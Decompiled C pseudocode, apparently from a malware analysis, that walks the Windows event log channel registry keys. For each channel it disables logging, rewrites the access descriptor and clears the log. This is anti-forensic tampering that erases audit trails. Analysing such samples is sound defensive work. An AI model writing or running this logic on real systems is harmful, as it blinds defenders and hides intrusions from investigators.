 if ( !RegCreateKeyExW(HKEY_LOCAL_MACHINE, (LPCWSTR)WINEVT_Channels_regkey, 0, 0, 0, 0x2011Fu, 0, (PHKEY)&v11, 0) )
{
for ( dwIndex = 0; RegEnumKeyW((HKEY)v11, dwIndex, Name, 0x104u) != 259; ++dwIndex )
{
Handle = 0;
if ( !RegCreateKeyExW((HKEY)v11, Name, 0, 0, 0, 0x2011Fu, 0, (PHKEY)&Handle, 0) )
{
*(_DWORD *)Data = 0;
if ( !RegSetValueExW((HKEY)Handle, (LPCWSTR)Enabled, 0, 4u, Data, 4u)
&& !RegSetValueExW((HKEY)Handle, (LPCWSTR)ChannelAccess, 0, 1u, (const BYTE *)SecurityDescriptor, 0x64u) )
{
hEventLog = OpenEventLogW(0, Name);
if ( hEventLog )
{
ClearEventLogW(hEventLog, 0);
CloseEventLog(hEventLog);
}
}
if ( Handle )
NtClose(Handle);
}
}
}